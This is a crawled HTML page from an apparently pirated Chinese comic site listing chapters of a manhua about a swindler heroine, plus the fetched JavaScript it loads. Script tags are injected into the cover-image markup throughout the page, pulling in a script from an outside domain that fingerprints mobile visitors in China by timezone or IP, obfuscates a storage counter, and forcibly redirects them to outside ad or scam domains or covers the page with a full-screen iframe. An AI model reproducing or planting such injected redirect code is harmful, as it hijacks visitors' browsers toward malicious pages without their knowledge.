

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/116951.html
body_size: 3654
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>虽然是骗子，但没关系最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画虽然是骗子，但没关系_雷电漫画网,虽然是骗子，但没关系漫画,虽然是骗子，但没关系在线观看,虽然是骗子，但没关系最新漫画,虽然是骗子，但没关系最新章节" />
    <meta name="description" content="雷电漫画网提供 <<虽然是骗子，但没关系>> 漫画最新章节, 简介前世单纯良善却接连被骗，最终惨死。重来一次，我要救下前世所有悲惨....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>虽然是骗子，但没关系</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/116951-1-21.html"><img src="https://res.colamanga.com/comic/463598/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="虽然是骗子，但没关系"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">虽然是骗子，但没关系</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Wiyeon+chacha+Portofino.html" target="_blank">Wiyeon+chacha+Portofino</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第68话 扭转人世轮回的项链</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-10-09</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介前世单纯良善却接连被骗，最终惨死。重来一次，我要救下前世所有悲惨的小姐妹们，一起“诈骗”整个帝国！至于这场故意设计的契约婚姻，表面正经的公爵怎么看起来有点腹黑？这份契约真的能顺利完成吗？   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------第44话 稀世老千-.html" target="_blank">第44话 稀世老千</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/116951-1-1.html" class="btn" title="第46话 趁虚而入" style="background-color: #eee; color: #111 !important;">第46话 趁虚而入</a></li>
            
            <li><a href="/zhangjie/116951-1-2.html" class="btn" title="第47话 口是心非" style="background-color: #eee; color: #111 !important;">第47话 口是心非</a></li>
            
            <li><a href="/zhangjie/116951-1-3.html" class="btn" title="第48话 快点逃！" style="background-color: #eee; color: #111 !important;">第48话 快点逃！</a></li>
            
            <li><a href="/zhangjie/116951-1-4.html" class="btn" title="第49话 背后的靠山" style="background-color: #eee; color: #111 !important;">第49话 背后的靠山</a></li>
            
            <li><a href="/zhangjie/116951-1-5.html" class="btn" title="第50话 不想再谈恋爱" style="background-color: #eee; color: #111 !important;">第50话 不想再谈恋爱</a></li>
            
            <li><a href="/zhangjie/116951-1-6.html" class="btn" title="第51话 遗失的记忆" style="background-color: #eee; color: #111 !important;">第51话 遗失的记忆</a></li>
            
            <li><a href="/zhangjie/116951-1-7.html" class="btn" title="第52话 证人" style="background-color: #eee; color: #111 !important;">第52话 证人</a></li>
            
            <li><a href="/zhangjie/116951-1-8.html" class="btn" title="第53话 新的属性" style="background-color: #eee; color: #111 !important;">第53话 新的属性</a></li>
            
            <li><a href="/zhangjie/116951-1-9.html" class="btn" title="第54话 天生的演员" style="background-color: #eee; color: #111 !important;">第54话 天生的演员</a></li>
            
            <li><a href="/zhangjie/116951-1-10.html" class="btn" title="第55话 进宫" style="background-color: #eee; color: #111 !important;">第55话 进宫</a></li>
            
            <li><a href="/zhangjie/116951-1-11.html" class="btn" title="第56话 问罪" style="background-color: #eee; color: #111 !important;">第56话 问罪</a></li>
            
            <li><a href="/zhangjie/116951-1-12.html" class="btn" title="第57话 追查到底" style="background-color: #eee; color: #111 !important;">第57话 追查到底</a></li>
            
            <li><a href="/zhangjie/116951-1-13.html" class="btn" title="第58话 我该怎么面对他" style="background-color: #eee; color: #111 !important;">第58话 我该怎么面对他</a></li>
            
            <li><a href="/zhangjie/116951-1-14.html" class="btn" title="第59话 夫人被拘禁" style="background-color: #eee; color: #111 !important;">第59话 夫人被拘禁</a></li>
            
            <li><a href="/zhangjie/116951-1-15.html" class="btn" title="第60话 狂妄的家伙" style="background-color: #eee; color: #111 !important;">第60话 狂妄的家伙</a></li>
            
            <li><a href="/zhangjie/116951-1-16.html" class="btn" title="第61话 觐见皇帝" style="background-color: #eee; color: #111 !important;">第61话 觐见皇帝</a></li>
            
            <li><a href="/zhangjie/116951-1-17.html" class="btn" title="第62话 申请审判" style="background-color: #eee; color: #111 !important;">第62话 申请审判</a></li>
            
            <li><a href="/zhangjie/116951-1-18.html" class="btn" title="第65话 我已经喜欢上你" style="background-color: #eee; color: #111 !important;">第65话 我已经喜欢上你</a></li>
            
            <li><a href="/zhangjie/116951-1-19.html" class="btn" title="第66话 狂妄的后果" style="background-color: #eee; color: #111 !important;">第66话 狂妄的后果</a></li>
            
            <li><a href="/zhangjie/116951-1-20.html" class="btn" title="第67话 开始审判" style="background-color: #eee; color: #111 !important;">第67话 开始审判</a></li>
            
            <li><a href="/zhangjie/116951-1-21.html" class="btn" title="第68话 扭转人世轮回的项链" style="background-color: #eee; color: #111 !important;">第68话 扭转人世轮回的项链</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/116952.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/743490/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116952.html" target="_blank">超越时间的大魔导士</a></h5></div></li><li><a class="thumbnail" href="/book/116953.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/677537/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116953.html" target="_blank">修仙，从众叛亲离开始</a></h5></div></li><li><a class="thumbnail" href="/book/116954.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/683245/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116954.html" target="_blank">天命神途</a></h5></div></li><li><a class="thumbnail" href="/book/116955.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/700248/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116955.html" target="_blank">恶女的相亲对象超完美</a></h5></div></li><li><a class="thumbnail" href="/book/116956.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/727036/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116956.html" target="_blank">复仇爱人</a></h5></div></li><li><a class="thumbnail" href="/book/116957.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/739696/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116957.html" target="_blank">蝶杀</a></h5></div></li><li><a class="thumbnail" href="/book/116958.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/665852/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116958.html" target="_blank">强占皇子殿下</a></h5></div></li><li><a class="thumbnail" href="/book/116959.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/664521/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116959.html" target="_blank">我主宰了灵气复苏</a></h5></div></li><li><a class="thumbnail" href="/book/116950.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/713573/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116950.html" target="_blank">徒弟每天都想让我死</a></h5></div></li><li><a class="thumbnail" href="/book/116949.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/731557/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116949.html" target="_blank">完蛋！成了反派的试毒小跟班</a></h5></div></li><li><a class="thumbnail" href="/book/116948.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/665519/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116948.html" target="_blank">总裁先生的契约情人</a></h5></div></li><li><a class="thumbnail" href="/book/116947.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/700719/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116947.html" target="_blank">占卜的公女</a></h5></div></li><li><a class="thumbnail" href="/book/116946.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/723243/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116946.html" target="_blank">左英小姐</a></h5></div></li><li><a class="thumbnail" href="/book/116945.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/663508/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116945.html" target="_blank">逆转阴阳</a></h5></div></li><li><a class="thumbnail" href="/book/116944.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/691296/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116944.html" target="_blank">救援方程式</a></h5></div></li><li><a class="thumbnail" href="/book/116943.html" target="_blank"><img class="loadi" data-original="https://res.colamanga.com/comic/726472/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/116943.html" target="_blank">那个王母娘娘</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.tsbxrc.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
